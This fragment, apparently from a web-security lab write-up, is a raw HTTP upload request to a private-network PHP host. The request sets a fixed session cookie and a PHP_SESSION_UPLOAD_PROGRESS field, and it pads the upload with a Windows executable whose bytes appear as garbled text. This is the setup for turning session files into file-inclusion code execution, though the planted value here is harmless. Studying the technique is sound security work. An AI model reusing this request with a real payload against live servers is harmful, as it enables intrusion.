 POST /upload.php HTTP/1.1
Host: 192.168.85.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.85.144/upload.php
Content-Type: multipart/form-data; boundary=---------------------------265001916915724
Content-Length: 611825
Cookie: PHPSESSID=kingkk
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------265001916915724
Content-Disposition: form-data; name="file1"; filename="Shadowsocks.exe"
Content-Type: application/x-msdownload
MZ ÿÿ¸@ º ´ Í!¸ LÍ!This program cannot be run in DOS mode.
$PEL ÎzÀUà 0R V d @ @ Hd O Sà ¼c H.text0P R `.rsrc S T
(
(
o
- rYp(